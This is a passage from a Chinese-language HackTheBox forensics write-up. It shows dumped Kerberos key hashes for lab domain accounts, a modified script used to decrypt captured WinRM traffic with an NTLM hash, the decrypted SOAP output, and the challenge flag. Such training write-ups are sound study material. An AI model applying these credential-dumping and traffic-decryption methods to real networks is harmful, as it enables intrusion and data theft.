WS01$:aes256-cts-hmac-sha1-96:ccc215ff3ac06dc3e206f6e55cd1512f3bb00311d02c77591f3cb08e01d5a40f WS01$:aes128-cts-hmac-sha1-96:5e94401d7da953a13d42809340ff6ec3 WS01$:des-cbc-md5:9885ea642f268ab3 WS02$:aes256-cts-hmac-sha1-96:dc3f081be6c29532904a073124a0998d857667cc5c531fcbe0f6d3e46d40eac2 WS02$:aes128-cts-hmac-sha1-96:7e494ea36b4fb80670f807a8c72e7b3d WS02$:des-cbc-md5:b58a08dc9eabbc0d CORP.local \asmith:aes256-cts-hmac-sha1-96:57e22c0b740ed35935f82a6e34ab84a683437105a4ab2f1f3ba70962d5c53112 CORP.local \asmith:aes128-cts-hmac-sha1-96:392a638579d925cca9e4ef7965b9dcdd CORP.local \asmith:des-cbc-md5:839bd6e9380e40f7 [*] Cleaning up...


解密winrm流量 当在base64编码的SYSTEM hive通过端口8080完成传输后立即查看流量时,可以看到加密的winrm流量,可以通过解密winrm流量来查看最后的flag。
网上找到了一个据称可以解密winrm 流量的脚本,给出了密码的NTLM HASH,就现在来说,似乎很完美。然而,当试图运行脚本时,失败了。最终,问题似乎归结为未能将pcap捕获数据正确解析为字节。
后面对第208行进行调整,向其中添加了”include_raw=True, use_json=True”,以及第248行,其中”file_data = cap.http.file_data.binary_value”修改为”file_data = cap.http.file_data_raw[0].binary_value”。下面是修改后的版本的github仓库地址:

解密winrm流量并获取最后的flag 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 ┌──(root💀kali)-[~/hackthebox/challenge/forensics/forensics_keep_the_steam] └─ unwrap_initiate No: 21358 | Time: 2021-11-05T07:04:51.144128 | Source: 192.168.1.9 | Destination: 192.168.1.10 <?xml version="1.0" ?> <env :Envelope xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:env ="http://www.w3.org/2003/05/soap-envelope" xmlns:a="http://schemas.xmlsoap.org/ws/2004/08/addressing" xmlns:b="http://schemas.dmtf.org/wbem/wsman/1/cimbinding.xsd" xmlns:n="http://schemas.xmlsoap.org/ws/2004/09/enumeration" xmlns:x="http://schemas.xmlsoap.org/ws/2004/09/transfer" xmlns:w="http://schemas.dmtf.org/wbem/wsman/1/wsman.xsd" xmlns:p="http://schemas.microsoft.com/wbem/wsman/1/wsman.xsd" xmlns:rsp="http://schemas.microsoft.com/wbem/wsman/1/windows/shell" xmlns:cfg="http://schemas.microsoft.com/wbem/wsman/1/config" > <env :Header> <a:To>http://192.168.1.10:5985/wsman</a:To> <a:ReplyTo> <a:Address mustUnderstand="true" >http://schemas.xmlsoap.org/ws/2004/08/addressing/role/anonymous</a:Address> </a:ReplyTo> <w:MaxEnvelopeSize mustUnderstand="true" >153600</w:MaxEnvelopeSize> <a:MessageID>uuid:2E1BED84-B255-4285-9F46-23B3140DEC55</a:MessageID> <p:SessionId mustUnderstand="false" >uuid:0203E06F-B136-4239-AC80-80F196C3E994</p:SessionId> <w:Locale xml:lang="en-US" mustUnderstand="false" /> <p:DataLocale xml:lang="en-US" mustUnderstand="false" /> <w:OperationTimeout>PT60S</w:OperationTimeout> <w:ResourceURI mustUnderstand="true" >http://schemas.microsoft.com/wbem/wsman/1/config</w:ResourceURI> <a:Action mustUnderstand="true" >http://schemas.xmlsoap.org/ws/2004/09/transfer/Get</a:Action> </env:Header> <env :Body/> </env:Envelope> unwrap_accept No: 21360 | Time: 2021-11-05T07:04:51.150923 | Source: 192.168.1.10 | Destination: 192.168.1.9 <?xml version="1.0" ?> <s:Envelope xmlns:s="http://www.w3.org/2003/05/soap-envelope" xmlns:a="http://schemas.xmlsoap.org/ws/2004/08/addressing" xmlns:x="http://schemas.xmlsoap.org/ws/2004/09/transfer" xmlns:w="http://schemas.dmtf.org/wbem/wsman/1/wsman.xsd" xmlns:p="http://schemas.microsoft.com/wbem/wsman/1/wsman.xsd" xml:lang="en-US" > <s:Header> <a:Action>http://schemas.xmlsoap.org/ws/2004/09/transfer/GetResponse</a:Action> <a:MessageID>uuid:7201F456-9480-4BDD-9CDE-993F1B5397D0</a:MessageID> <a:To>http://schemas.xmlsoap.org/ws/2004/08/addressing/role/anonymous</a:To> <a:RelatesTo>uuid:2E1BED84-B255-4285-9F46-23B3140DEC55</a:RelatesTo> </s:Header> <s:Body> <cfg:Config xmlns:cfg="http://schemas.microsoft.com/wbem/wsman/1/config" > <cfg:MaxEnvelopeSizekb>500</cfg:MaxEnvelopeSizekb> <cfg:MaxTimeoutms>60000</cfg:MaxTimeoutms> <cfg:MaxBatchItems>32000</cfg:MaxBatchItems> <cfg:MaxProviderRequests>4294967295</cfg:MaxProviderRequests> <cfg:Client> <cfg:NetworkDelayms>5000</cfg:NetworkDelayms> <cfg:URLPrefix>wsman</cfg:URLPrefix> <cfg:AllowUnencrypted>false </cfg:AllowUnencrypted> <cfg:Auth> <cfg:Basic>true </cfg:Basic> <cfg:Digest>true </cfg:Digest> <cfg:Kerberos>true </cfg:Kerberos> <cfg:Negotiate>true </cfg:Negotiate> <cfg:Certificate>true </cfg:Certificate> <cfg:CredSSP>false </cfg:CredSSP> </cfg:Auth> <cfg:DefaultPorts> <cfg:HTTP>5985</cfg:HTTP> <cfg:HTTPS>5986</cfg:HTTPS> </cfg:DefaultPorts> <cfg:TrustedHosts/> </cfg:Client> <cfg:Service> <cfg:RootSDDL>O:NSG:BAD:P(A;;GA;;;BA)(A;;GR;;;IU)S:P(AU;FA;GA;;;WD)(AU;SA;GXGW;;;WD)</cfg:RootSDDL> <cfg:MaxConcurrentOperations>4294967295</cfg:MaxConcurrentOperations> <cfg:MaxConcurrentOperationsPerUser>1500</cfg:MaxConcurrentOperationsPerUser> <cfg:EnumerationTimeoutms>240000</cfg:EnumerationTimeoutms> <cfg:MaxConnections>300</cfg:MaxConnections> <cfg:MaxPacketRetrievalTimeSeconds>120</cfg:MaxPacketRetrievalTimeSeconds> <cfg:AllowUnencrypted>false </cfg:AllowUnencrypted> <cfg:Auth> <cfg:Basic>false </cfg:Basic> <cfg:Kerberos>true </cfg:Kerberos> <cfg:Negotiate>true </cfg:Negotiate> <cfg:Certificate>false </cfg:Certificate> <cfg:CredSSP>false </cfg:CredSSP> <cfg:CbtHardeningLevel>Relaxed</cfg:CbtHardeningLevel> </cfg:Auth> <cfg:DefaultPorts> <cfg:HTTP>5985</cfg:HTTP> <cfg:HTTPS>5986</cfg:HTTPS> </cfg:DefaultPorts> <cfg:IPv4Filter>*</cfg:IPv4Filter> <cfg:IPv6Filter>*</cfg:IPv6Filter> <cfg:EnableCompatibilityHttpListener>false </cfg:EnableCompatibilityHttpListener> <cfg:EnableCompatibilityHttpsListener>false </cfg:EnableCompatibilityHttpsListener> <cfg:CertificateThumbprint/> <cfg:AllowRemoteAccess>true </cfg:AllowRemoteAccess> </cfg:Service> <cfg:Winrs> <cfg:AllowRemoteShellAccess>true </cfg:AllowRemoteShellAccess> <cfg:IdleTimeout>7200000</cfg:IdleTimeout> <cfg:MaxConcurrentUsers>2147483647</cfg:MaxConcurrentUsers> <cfg:MaxShellRunTime>2147483647</cfg:MaxShellRunTime> <cfg:MaxProcessesPerShell>2147483647</cfg:MaxProcessesPerShell> <cfg:MaxMemoryPerShellMB>2147483647</cfg:MaxMemoryPerShellMB> <cfg:MaxShellsPerUser>2147483647</cfg:MaxShellsPerUser> </cfg:Winrs> </cfg:Config> </s:Body> </s:Envelope> ......more......
获取最终flag,winrm流量解密成功:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 ┌──(root💀kali)-[~/hackthebox/challenge/forensics/forensics_keep_the_steam] └─ YUhUQnsK ┌──(root💀kali)-[~/hackthebox/challenge/forensics/forensics_keep_the_steam] └─ unwrap_initiate unwrap_accept unwrap_initiate unwrap_accept unwrap_initiate unwrap_accept unwrap_initiate unwrap_accept unwrap_initiate unwrap_accept unwrap_initiate unwrap_accept unwrap_initiate unwrap_accept unwrap_initiate unwrap_accept unwrap_initiate unwrap_accept unwrap_initiate unwrap_accept unwrap_initiate unwrap_accept unwrap_initiate unwrap_accept unwrap_initiate unwrap_accept unwrap_initiate unwrap_accept unwrap_initiate unwrap_accept unwrap_initiate unwrap_accept unwrap_initiate unwrap_accept unwrap_initiate unwrap_accept unwrap_initiate unwrap_accept unwrap_initiate unwrap_accept unwrap_initiate unwrap_accept unwrap_initiate unwrap_accept unwrap_initiate unwrap_accept unwrap_initiate unwrap_accept unwrap_initiate unwrap_accept unwrap_initiate unwrap_accept unwrap_initiate unwrap_accept unwrap_initiate unwrap_accept unwrap_initiate unwrap_accept unwrap_initiate unwrap_accept unwrap_initiate unwrap_accept unwrap_initiate unwrap_accept unwrap_initiate unwrap_accept unwrap_initiate unwrap_accept unwrap_initiate unwrap_accept unwrap_initiate unwrap_accept <rsp:Stream Name="stdout" CommandId="8937D38B-70EB-44FB-84C5-DB5752DA7E67" >AAAAAAAAABoAAAAAAAAAAAMAAABeAQAAAAQQBACzrAetdF3OT7duxmQ4O6Yxi9M3ietw+0SExdtXUtp+Z++7vzxTPkhUQntuMHRoMW5nXzFzX3RydTNfM3Yzcnl0aDFuZ18xc19kM2NyeXB0M2R9PC9TPg==</rsp:Stream> unwrap_initiate unwrap_accept unwrap_initiate unwrap_accept unwrap_initiate ┌──(root💀kali)-[~/hackthebox/challenge/forensics/forensics_keep_the_steam] └─ ▒^���t]�O�n�d8;�1��7��p�D���WR�~g<S>HTB{n0th1ng_1s_tru3_3v3ryth1ng_1s_d3crypt3d}</S>